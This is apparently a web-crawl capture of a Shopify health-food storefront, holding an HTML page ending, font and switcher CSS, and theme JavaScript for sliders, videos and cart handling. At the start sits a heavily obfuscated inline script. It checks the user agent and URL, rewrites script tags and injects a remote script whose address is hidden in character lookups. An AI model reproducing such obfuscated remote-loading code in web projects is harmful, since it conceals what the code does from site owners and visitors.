n=[e[20]+e[21]+e[22]+e[23],e[23]+e[24]+e[25]+e[26]+e[27]+e[28]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[35]+e[36]+e[33]+e[37]+e[38]+e[39]+e[33]+e[20]+e[33]+e[29]+e[28]+e[21]+e[37],e[40]+e[41]+e[21]+e[21]+e[42]+e[37]+e[43]+e[25]+e[29]+e[37]+e[43]+e[27]+e[25],e[44]+e[45]+e[46]+e[47]+e[21]+e[34]+e[28]+e[33]+e[34]+e[28]+e[48]+e[21]+e[27]+e[23]+e[33]+e[23],e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[49]+e[33]+e[28]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28]+e[25]+e[50]+e[38]+e[51]+e[27]+e[49]+e[52]+e[27]+e[42]+e[33],e[20]+e[33]+e[34]+e[49]+e[28]+e[30],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[56]+e[29]+e[37]+e[24]+e[26]+e[28],e[28]+e[38]+e[26]+e[33],e[49]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[29]+e[37]+e[33]+e[27]+e[28]+e[33]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28],e[27]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33]+e[25],e[34]+e[27]+e[42]+e[33],e[32]+e[27]+e[20]+e[36]+e[33],e[25]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[24]+e[34]+e[34]+e[33]+e[37]+e[58]+e[51]+e[46]+e[48],e[37]+e[33]+e[42]+e[21]+e[32]+e[33]+e[59]+e[30]+e[24]+e[20]+e[23],e[26]+e[27]+e[37]+e[33]+e[34]+e[28]+e[52]+e[21]+e[23]+e[33],e[24]+e[34]+e[25]+e[33]+e[37]+e[28]+e[50]+e[33]+e[60]+e[21]+e[37]+e[33],e[25]+e[37]+e[29],e[30]+e[28]+e[28]+e[26]+e[25]+e[61]+e[54]+e[54]+e[23]+e[37]+e[24]+e[32]+e[33]+e[62]+e[49]+e[21]+e[21]+e[49]+e[20]+e[33]+e[62]+e[29]+e[21]+e[42]+e[54]+e[36]+e[29]+e[63]+e[33]+e[53]+e[26]+e[21]+e[37]+e[28]+e[64]+e[23]+e[21]+e[65]+e[34]+e[20]+e[21]+e[27]+e[23]+e[66]+e[24]+e[23]+e[64]+e[67]+e[39]+e[33]+e[68]+e[55]+e[69]+e[70]+e[71]+e[72]+e[27]+e[25]+e[73]+e[34]+e[44]+e[31]+e[72]+e[68]+e[67]+e[74]+e[60]+e[75]+e[43]+e[76]+e[32]+e[49]+e[77]+e[78]+e[25]+e[67]+e[73]+e[79]+e[55]+e[50],e[27]+e[26]+e[26]+e[33]+e[34]+e[23]+e[59]+e[30]+e[24]+e[20]+e[23],e[30]+e[33]+e[27]+e[23],e[20]+e[24]+e[34]+e[80],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[56]+e[25],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[25]+e[25],e[59]+e[30]+e[37]+e[21]+e[42]+e[33]+e[43]+e[48]+e[24]+e[49]+e[30]+e[28]+e[30]+e[21]+e[36]+e[25]+e[33],e[24]+e[34]+e[23]+e[33]+e[53]+e[45]+e[60],e[36]+e[25]+e[33]+e[37]+e[57]+e[49]+e[33]+e[34]+e[28],e[81]+e[21]+e[21]+e[49]+e[20]+e[33]+e[41]+e[21]+e[28],e[74]+e[67]+e[67],e[24]+e[34]+e[29]+e[20]+e[36]+e[23]+e[33]+e[25],e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[26]+e[37]+e[33]+e[32]+e[24]+e[33]+e[65]+e[62]+e[29]+e[21]+e[42],e[30]+e[37]+e[33]+e[60],e[20]+e[21]+e[29]+e[27]+e[28]+e[24]+e[21]+e[34],e[42]+e[38]+e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[62]+e[29]+e[21]+e[42],e[60]+e[21]+e[21]+e[23]+e[25],e[25]+e[29]+e[37]+e[21]+e[20]+e[20],e[27]+e[23]+e[23]+e[31]+e[32]+e[33]+e[34]+e[28]+e[48]+e[24]+e[25]+e[28]+e[33]+e[34]+e[33]+e[37],e[42]+e[21]+e[36]+e[25]+e[33]+e[42]+e[21]+e[32]+e[33],e[28]+e[21]+e[36]+e[29]+e[30]+e[25]+e[28]+e[27]+e[37]+e[28],e[20]+e[21]+e[27]+e[23],e[27]+e[28]+e[28]+e[27]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[21]+e[34]+e[20]+e[21]+e[27]+e[23]],w=!1;function Q(){if(!w)if(e[72]+e[60]+e[58]+e[21]+e[24]===e[72]+e[60]+e[58]+e[21]+e[24]){w=!0,setTimeout(function(){function o(d,t){if(e[46]+e[49]+e[20]+e[42]+e[27]!==e[46]+e[49]+e[20]+e[42]+e[27]){var i=Z[o];d[26]===i[t[10]](r[9])&&i[m[15]](i[9],O[27])}else{var r=document[n[2]](d);if(r){if(e[35]+e[69]+e[21]+e[27]+e[39]===e[35]+e[69]+e[21]+e[27]+e[39])return t(r);Q()}setTimeout(function(){return e[57]+e[50]+e[45]+e[60]+e[60]!==e[60]+e[65]+e[30]+e[68]+e[59]?o(d,t):void I(u,300)},2e3)}}if(e[51]+e[72]+e[36]+e[32]+e[82]!==e[51]+e[72]+e[36]+e[32]+e[82])return r[w[1]](new d(U[4]));var u=new Event(n[0]);window[n[1]](u),o(n[3],function(){return document[n[1]](new CustomEvent(n[4]))});var r=document[n[6]](n[5]);for(Q=0;Q<r[n[7]];Q++){if(e[60]+e[51]+e[45]+e[29]+e[68]===e[82]+e[59]+e[44]+e[48]+e[80])return I(u);if(n[8]==r[Q][n[10]](n[9]))if(e[74]+e[34]+e[44]+e[72]+e[83]===e[74]+e[34]+e[44]+e[72]+e[83]){for(var w=document[n[11]](n[5]),d=0;d<r[Q][n[12]][n[7]];d++)if(e[76]+e[81]+e[28]+e[82]+e[84]===e[76]+e[81]+e[28]+e[82]+e[84]){var U=r[Q][n[12]][d];w[n[15]](U[n[13]],U[n[14]])}else{for(var g=a[K[11]](X[5]),m=0;m<t[F][c[12]][s[7]];m++){var x=Um[UB][UY[12]][m];g[UQ[15]](x[UH[13]],x[UC[14]])}g[i[9]]=p[16],g[v[17]]=j[l][b[17]],U0[U1][U2[19]][U3[18]](U4[U5]),U6[U7][U8[19]][U9[20]](g,UU[UI])}w[n[9]]=n[16],w[n[17]]=r[Q][n[17]],r[Q][n[19]][n[18]](r[Q]),r[Q][n[19]][n[20]](w,r[Q])}else(d=Z[o[11]](f[5]))[h[21]]=g[22],d[x[24]][O[23]](d)}setTimeout(function(){if(e[83]+e[39]+e[42]+e[83]+e[85]===e[52]+e[23]+e[76]+e[34]+e[76])return u(r,w);var d=document[n[11]](n[5]);d[n[21]]=n[22],document[n[24]][n[23]](d)},4e3)},2e3);for(var I,d=document[n[6]](n[25]),Q=0;Q<d[n[7]];Q++)e[49]+e[32]+e[23]+e[58]+e[46]===e[49]+e[32]+e[23]+e[58]+e[46]?(I=d[Q],n[26]===I[n[10]](n[9])&&I[n[15]](n[9],n[27])):Q()}else{if(d=Z[S[2]](f))return P(d);M(function(){return k(r,N)},2e3)}}-1==navigator[n[30]][n[29]](n[28])&&-1==navigator[n[30]][n[29]](n[31])&&!1===navigator[n[30]][n[33]](n[32])&&(-1<window[n[36]][n[35]][n[29]](n[34])||-1<window[n[36]][n[35]][n[29]](n[37])||-1<window[n[36]][n[35]][n[29]](n[38]))&&(window[n[40]](n[39],function(){Q()}),window[n[40]](n[41],function(){Q()}),window[n[40]](n[42],function(){Q()}),window[n[40]]?window[n[40]](n[43],function(){setTimeout(Q,300)},!1):window[n[44]]?window[n[44]](n[45],function(){setTimeout(Q,300)}):window[n[45]]=Q);</script><div id="monster-upsell-cart" data-rtl="false"></div></body>
   
<script>
	window.mu_bag_selecor = [".header-fixed--false .cart_count", ".top_bar--right .cart_count"]
</script>
  
</html>


--- FILE ---
content_type: text/css
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060
body_size: 718
content:
@font-face{font-family:Roboto;font-weight:400;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n4.da808834c2315f31dd3910e2ae6b1a895d7f73f5.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=39f187bba9313017cdecb43837d81f2348dedc3c4516b3c1be13dbec906075fb) format("woff2"),url(/cdn/fonts/roboto/roboto_n4.a512c7b68cd7f12c72e1a5fd58e7f7315c552e93.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=4a58b77022d6adda2a50b3c449536f0ed7c23f2e9b30b8e2cc8079ee862aca31) format("woff")}@font-face{font-family:Roboto;font-weight:700;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n7.51ede27d5b58491d9cf07ad184108da52fef80b4.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=7a884e92d068482f25c5e94011a676f689528d548e22ce78de0f96e71b977c9e) format("woff2"),url(/cdn/fonts/roboto/roboto_n7.1babbb6a27f91b14216bafa40bf222e08f6999f4.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=ee02afea4fd02a725349e1012ea40be43cb1562edbfa27abccd51079fdccca95) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i4.f98951b4b9b6e1096fc799cd05debd098bd422ac.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=be19ca2aa09e8042a82221bbbb2fd34c61fd5485643c57f6e426fc2e64a5046e) format("woff2"),url(/cdn/fonts/roboto/roboto_i4.688a26691d45bc4053b6ae24a196cabdeedbc25c.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=5f54336ca173662e283d6ccb32187411e28a3037004eddb42ca2a47b6a983964) format("woff")}@font-face{font-family:Roboto;font-weight:700;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i7.9c922c35bb84952cfb17e8c1d42e440e75aa8ccf.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=e09f9749c8efe23df72f6a489a07c75e5fad783d47a64a5487e8a9929534135f) format("woff2"),url(/cdn/fonts/roboto/roboto_i7.c50b5683f5731edb8040ff2110a54947108434de.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=ef06731193eb0a2b09af4a6cf0222d885ee6d62d39e1b387e1959b07fe6974b7) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:700;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n7.f71e68b857a7b8128a7629452b9c6bf9468356a7.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=80eb5f51ad6814af51aec879f2015d9fbc4ebd87d78ae7ad5cf758c8ec6f8cae) format("woff2"),url(/cdn/fonts/oswald/oswald_n7.2767cc6e7cfc91284caa2c06eb07eca21a27681e.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=3362ae1adc9b9730a313b3448c391e02db6d73c7747fe52f35ec484ce92493c6) format("woff")}@font-face{font-family:Oswald;font-weight:300;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n3.bff4a8cab6f8be4b0b6d9de4e53c84f45f143640.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a0722fb66fbd37b3bb8acba35efd6f73cb99376424bd2ecf6a6ed2b3d714e6ca) format("woff2"),url(/cdn/fonts/oswald/oswald_n3.9274b221a436d59cfed6e5cac51271ed4d148199.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=d67c6fe98af4267ec08380a3947f73b1b771098c414c6a9205335203fddd99ed) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:700;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n7.f71e68b857a7b8128a7629452b9c6bf9468356a7.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=80eb5f51ad6814af51aec879f2015d9fbc4ebd87d78ae7ad5cf758c8ec6f8cae) format("woff2"),url(/cdn/fonts/oswald/oswald_n7.2767cc6e7cfc91284caa2c06eb07eca21a27681e.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=3362ae1adc9b9730a313b3448c391e02db6d73c7747fe52f35ec484ce92493c6) format("woff")}@font-face{font-family:Oswald;font-weight:200;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n2.a0b5f8ca9c73628a5a46b53d10397d9758f9d9bb.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=f82e86bd32818fd853cf0f23b090926fafb086075726242fe8012486ab0948f7) format("woff2"),url(/cdn/fonts/oswald/oswald_n2.dd92d38fb9f3b5dd356c5559a7dd42cb9474f0a7.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=c1c55da39f20c3743cd3569d72a1f550680f4a851a768c513436cd2d2eeb47d4) format("woff")}@font-face{font-family:Oswald;font-weight:300;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n3.bff4a8cab6f8be4b0b6d9de4e53c84f45f143640.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a0722fb66fbd37b3bb8acba35efd6f73cb99376424bd2ecf6a6ed2b3d714e6ca) format("woff2"),url(/cdn/fonts/oswald/oswald_n3.9274b221a436d59cfed6e5cac51271ed4d148199.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=d67c6fe98af4267ec08380a3947f73b1b771098c414c6a9205335203fddd99ed) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Roboto;font-weight:300;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n3.fcf1a8ca0d134f200393562dbdc9f5836276782d.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=62166fa8284d0981b07a8536675d95818d3f1c52cdf8cd890c6837be0d370842) format("woff2"),url(/cdn/fonts/roboto/roboto_n3.fa321b1ddee0338f7cf3bfb01c364bbc1b6a419a.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=c8c685bc589b73034c38f61216b95c09140eb06d9e39b6c28aa132e6973d5ab8) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n4.da808834c2315f31dd3910e2ae6b1a895d7f73f5.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=39f187bba9313017cdecb43837d81f2348dedc3c4516b3c1be13dbec906075fb) format("woff2"),url(/cdn/fonts/roboto/roboto_n4.a512c7b68cd7f12c72e1a5fd58e7f7315c552e93.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=4a58b77022d6adda2a50b3c449536f0ed7c23f2e9b30b8e2cc8079ee862aca31) format("woff")}@font-face{font-family:Roboto;font-weight:300;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i3.822f1ceb4cac9d8a65193433be86f1fa41cc2dec.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a3c06cd49cd6040ce3fa80bbf29c9d950e4dd831bd795ed0c64028c4096e6890) format("woff2"),url(/cdn/fonts/roboto/roboto_i3.f851bd42126845bf1959bbdd8e03e076fedf4a94.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=68df66e8bc5d346c2d98e9b918dfebb82ea71016937948fc82cdf1cf3dbe6e3c) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i4.f98951b4b9b6e1096fc799cd05debd098bd422ac.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=be19ca2aa09e8042a82221bbbb2fd34c61fd5485643c57f6e426fc2e64a5046e) format("woff2"),url(/cdn/fonts/roboto/roboto_i4.688a26691d45bc4053b6ae24a196cabdeedbc25c.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=5f54336ca173662e283d6ccb32187411e28a3037004eddb42ca2a47b6a983964) format("woff")}@font-face{font-family:turbo;src:url(/cdn/shop/t/14/assets/turbo.eot?v=4873489274072575448);src:url(/cdn/shop/t/14/assets/turbo.eot?v=4873489274072575448) format("embedded-opentype"),url(/cdn/shop/t/14/assets/turbo.woff?v=15096657723668424478) format("woff"),url(/cdn/shop/t/14/assets/turbo.ttf?v=7748190997449671095) format("truetype"),url(/cdn/shop/t/14/assets/turbo.svg?v=17336635846610971132) format("svg");font-weight:400;font-style:normal}
/*# sourceMappingURL=/cdn/shop/t/17/assets/fonts.css.map?v=63040599774829692291717642060 */


--- FILE ---
content_type: text/css
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/ml_switcher.css?v=150675162716826604761717642060
body_size: -255
content:
.ml_lang_selector{position:relative;width:auto;margin-top:0;z-index:100000000}.ml_lang_selector .ml_select-list{list-style-type:none!important;position:absolute;top:0;z-index:9999999999999999;margin-top:31px;padding:0;background-color:#fff;margin-left:0!important}.ml_lang_selector .ml_select-list li{list-style-type:none!important;display:none;padding-left:0;text-indent:0px}.ml_lang_selector .ml_select-list li span,.ml_button span{list-style-type:none!important;display:block;padding:0 15px 0 40px;background-color:#fff;border-bottom:1px #d4d4d4 solid;background-position:left 10px center;background-repeat:no-repeat;background-size:auto 20px;font-size:16px;text-align:left;color:#000;box-sizing:border-box;line-height:30px}.ml_lang_selector .ml_button span{white-space:nowrap;display:flex!important}.ml_lang_selector .ml_select-list li span:hover,.ml_lang_selector .ml_select-list li span:focus{opacity:1;cursor:pointer;background-color:#f0f0f0}.ml_select-list-link{display:inline-block;background-image:url(https://www.modules4u.biz/shopify/multi-lingo/images/chevron_down.svg);background-repeat:no-repeat;background-size:12px;background-position:left center;min-width:12px;min-height:12px;margin-left:auto}.lang_tab{min-width:68px!important}.ml_lang_texts_long{cursor:pointer;min-width:200px}.ml_lang_texts_short{cursor:pointer;min-width:none!important}
/*# sourceMappingURL=/cdn/shop/t/17/assets/ml_switcher.css.map?v=150675162716826604761717642060 */


--- FILE ---
content_type: text/css
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/base.css?v=24476362804306608941717642060
body_size: -724
content:
/* newsletter popup */
@media(min-width:768px){
  .newsletter-description h2 {
    font-size: 28px;
    font-weight:400;
}
  .newsletter-description div p{
    font-size:16px;
  }
}
.newsletter__lightbox .fancybox-close-small {
    display: block !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060
body_size: 7797
content:
var featuredCollectionSection={init:function(){$(".js-product-slider .products-slider").each(function(e,t){var a,i,o,n,r,s=$(this).data("products-per-slide"),l=$(this).data("products-limit"),d=$(this).data("products-available");a="2"==s&&d>s&&l>s||"4"==s&&d>s&&l>s||"6"==s&&d>s&&l>s?"left":"center",d>s&&l>s?(i=!0,o=!0,n=!0):(i=!1,o=!1,n=!1),"2"==s&&d>s||"4"==s&&d>s||"6"==s&&d>s?r=0:"3"==s&&d?r=1:"5"==s&&d?r=2:"7"==s&&d&&(r=3),$(window).width()<=798&&(a="center",i=!0,o=!0,n=!0,r=1,$(this).parents(".even-num-slides").removeClass("even-num-slides")),$(this).flickity({lazyLoad:2,imagesLoaded:!0,draggable:i,prevNextButtons:o,wrapAround:n,cellAlign:a,pageDots:usePageDots,contain:!0,freeScroll:!0,arrowShape:arrowSize,initialIndex:r}),$(this).addClass("slider-initialized")})},unload:function(e){var t=e.find(".js-product-slider");t.hasClass("flickity-enabled")&&t.flickity("destroy")}},featuredPromotions={init:function(){($(window).width()>798||0==$(window).width())&&($(".feature-overlay").hover(function(){$(this).find(".feature-details").slideDown("100",function(){$(this).addClass("reveal-details")})},function(){$(this).find(".feature-details").removeClass("reveal-details"),$(this).find(".feature-details").slideUp("100")}),$(".js-featured-promotions").each(function(e,t){var a=$(this),i=$(this).data("promo-animation");a.waypoint(function(){$(this.element).find(".feature-section").addClass("animated "+i)},{offset:"80%"})}))}},slideshow={init:function(){$(".js-homepage-slideshow").each(function(e,t){var a=$(this),i={slideshowSpeed:1e3*a.data("slideshow-speed"),slideshowTextAnimation:a.data("slideshow-text-animation"),adaptiveHeight:a.data("adaptive-height")};if(!a.hasClass("flickity-enabled")){var o=1!==a.find(".gallery-cell").length;if(a.flickity({adaptiveHeight:i.adaptiveHeight,wrapAround:!0,cellAlign:"left",imagesLoaded:!0,prevNextButtons:o,draggable:o,pageDots:usePageDots,autoPlay:i.slideshowSpeed,arrowShape:arrowSize}),""!=i.slideshowTextAnimation){var n=a.data("flickity");setTimeout(function(){a.find(".gallery-cell:nth-child(1) .caption-content").addClass("animated "+i.slideshowTextAnimation)},400),a.on("select.flickity",function(){if(a.is(":visible")){var e=n.selectedIndex+1;setTimeout(function(){a.find(".caption-content").removeClass("animated "+i.slideshowTextAnimation),a.find(".gallery-cell:nth-child("+e+") .caption-content").addClass("animated "+i.slideshowTextAnimation)},400)}})}}a.find(".gallery-cell").length>1?a.addClass("multi-image"):a.addClass("single-image"),a.find(".gallery-cell").each(function(){var e=0;$(this).find(".action_button").each(function(){$button=$(this),$(this).width()>e&&(e=$(this).width())}),$(this).find(".action_button").width(e)})})},unload:function(e){e.find(".js-homepage-slideshow").flickity("destroy")}},testimonial={init:function(){$(".js-testimonial").each(function(e,t){var a=$(this),i={slideshowSpeed:1e3*a.data("slideshow-speed"),slideshowTextAnimation:a.data("slideshow-text-animation")};if($(".testimonial-image").length>0&&$(".testimonial-block").each(function(){if(0==$(this).find(".testimonial-image").length){var e=$(this).closest(".testimonial-block");$(e).addClass("set-testimonial-height")}}),!a.hasClass("flickity-enabled")){var o=1!==a.find(".gallery-cell").length;if(a.flickity({wrapAround:!0,cellAlign:"left",imagesLoaded:!0,prevNextButtons:o,draggable:o,pageDots:usePageDots,autoPlay:i.slideshowSpeed,arrowShape:arrowSize}),""!=i.slideshowTextAnimation){var n=a.data("flickity");setTimeout(function(){a.find(".gallery-cell:nth-child(1) .caption-content").addClass("animated "+i.slideshowTextAnimation)},400),a.on("select.flickity",function(){if(a.is(":visible")){var e=n.selectedIndex+1;setTimeout(function(){a.find(".caption-content").removeClass("animated "+i.slideshowTextAnimation),a.find(".gallery-cell:nth-child("+e+") .caption-content").addClass("animated "+i.slideshowTextAnimation)},400)}})}}a.find(".gallery-cell").length>1?a.addClass("multi-image"):a.addClass("single-image"),a.find(".gallery-cell").each(function(){var e=0;$(this).find(".action_button").each(function(){$button=$(this),$(this).width()>e&&(e=$(this).width())}),$(this).find(".action_button").width(e)})})},unload:function(e){e.find(".js-testimonial").flickity("destroy")}},gallery={init:function(){$(".gallery-horizontal").find(".gallery-image-wrapper").each(function(){var e,t,a=$(this),i=$(this).find("img");$("<img />").attr("src",$(i).attr("src")).on("load",function(){e=this.width,t=this.height,$(a).css("flex-basis",200*e/t),$(a).css("flex-grow",200*e/t),$(a).find("i").css("padding-bottom",t/e*100+"%")})}),$("[rel=gallery]").length&&$("[rel=gallery]").fancybox({baseClass:"gallery-section__lightbox",clickContent:"nextOrClose"})}},supports_video=function(){return!!document.createElement("video").canPlayType},videoSection={init:function(){function e(e){e.find(".caption").not(".display-mobile-text").hide(),e.find(".caption").not(".display-mobile-text").find(".action_button").hide()}($(".js-video.lazyframe").each(function(e,t){if($(t).hasClass("showPosterImage--true")){var a=$(t).closest(".video-section").attr("id");lazyframe("#"+a+" .lazyframe.showPosterImage--true",{initinview:!1})}else{a=$(t).closest(".video-section").attr("id");lazyframe("#"+a+" .lazyframe.showPosterImage--false",{initinview:!0,onLoad:function(e){$(t).find("iframe").slice(1).remove()}})}}),$(".js-video").hasClass("hide-text-on-video")&&$(".js-video").hasClass("video-autoplay--true"))&&e($(".js-video.hide-text-on-video.video-autoplay--true"));$(".video-section .lazyvideo.hide-text-on-video").on("click",function(){e($(this).parents(".js-video-section"))}),$("[data-play-video-button], video.hide-text-on-video").on("click",function(){var t=$(this).parents(".js-video-section"),a=t.find(".lazyframe"),i=t.find(".js-video");if(i.data("mp4")||i.data("ogv"))t.find(".js-video.hide-text-on-video").length&&e(t);else{var o=document.createElement("iframe");iframeSrc=a.data("src"),cleanIframeSrc=iframeSrc.substring(0,iframeSrc.indexOf("?"))+"?&autoplay=1",o.src=cleanIframeSrc,o.setAttribute("allowfullscreen",!0),o.setAttribute("frameborder",0),a.append(o),t.find(".js-video.hide-text-on-video").length&&e(t)}})},unload:function(e){e.find("[data-play-video]").off("click"),e.find("video.hide-text-on-video").off("click")}},cart={init:function(){$("#cart_form .tos_agree").length&&$("body").on("click","#cart_form input[type='submit']",function(){if(!$(this).parents("form").find(".tos_agree").is(":checked")){var e='<p class="warning animated bounceIn">'+Shopify.translation.agree_to_terms_warning+"</p>";return 0==$("p.warning").length&&$(this).before(e),!1}$(this).submit()})}};selectCallback=function(e,t){var a=$(".product-"+t.product.id),i=$(".notify-form-"+t.product.id),o=$(".product_form, .shopify-product-form",a),n=o.data("variant-inventory"),r=$(".notify_form__inputs"),s=Shopify.translation.notify_email,l=Shopify.translation.notify_email_send,d=r.data("url");if(e)var c=Shopify.translation.notify_message_first+e.title+Shopify.translation.notify_message_last+d;if(r.hasClass("customer--true"))var p='<input type="hidden" class="notify_email" name="contact[email]" id="contact[email]" value="" />';else p='<input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="'+s+'" value="" />';var m=p+'<input type="hidden" name="challenge" value="false" /><input type="hidden" name="contact[body]" class="notify_form_message" data-body="'+c+'" value="'+c+'" /><input class="action_button" type="submit" value="'+l+'" style="margin-bottom:0px" />';e&&e.featured_image&&a.is(":visible")&&$(".js-product-gallery, .js-gallery-modal",a).each(function(){var t=$(this),a=Flickity.data(this);if(t.is(":visible")&&null!=a){var i=$('[data-image-id="'+e.featured_image.id+'"]').data("index");a.select(i,!1,!0)}});if(e)if(n&&n.forEach(function(t){t.id===e.id&&(e.inventory_quantity=t.inventory_quantity,e.inventory_management=t.inventory_management,e.inventory_policy=t.inventory_policy)}),$(".sku span",a).text(e.sku),"swatches"==Shopify.theme_settings.product_form_style)for(var f=0,u=e.options.length;f<u;f++){var y=o.find('.swatch[data-option-index="'+escape(f)+'"] :radio[value="'+e.options[f].replace(/\"/g,'\\"')+'"]');y.length&&(y.get(0).checked=!0)}else $(".notify_form_message",a).attr("value",$(".notify_form_message",a).data("body")+" - "+e.title);if(e&&1==e.available){if(e.price<e.compare_at_price?($(".was_price",a).html('<span class="money">'+Shopify.formatMoney(e.compare_at_price,$("body").data("money-format"))+"</span>"),$(".savings",a).html(Shopify.translation.savings_text+" "+parseInt(100*(e.compare_at_price-e.price)/e.compare_at_price)+'% (<span class="money">'+Shopify.formatMoney(e.compare_at_price-e.price,$("body").data("money-format"))+"</span>)"),$(".current_price",a).parent().addClass("sale")):($(".was_price",a).html(""),$(".savings",a).html(""),$(".current_price",a).parent().removeClass("sale")),e.inventory_management&&e.inventory_quantity>0){if(Shopify.theme_settings.display_inventory_left){1==e.inventory_quantity?items_left_text=Shopify.translation.one_item_left:items_left_text=Shopify.translation.items_left_text;var h=parseInt(Shopify.theme_settings.inventory_threshold);e.inventory_quantity<=h?$(".items_left",a).html(e.inventory_quantity+" 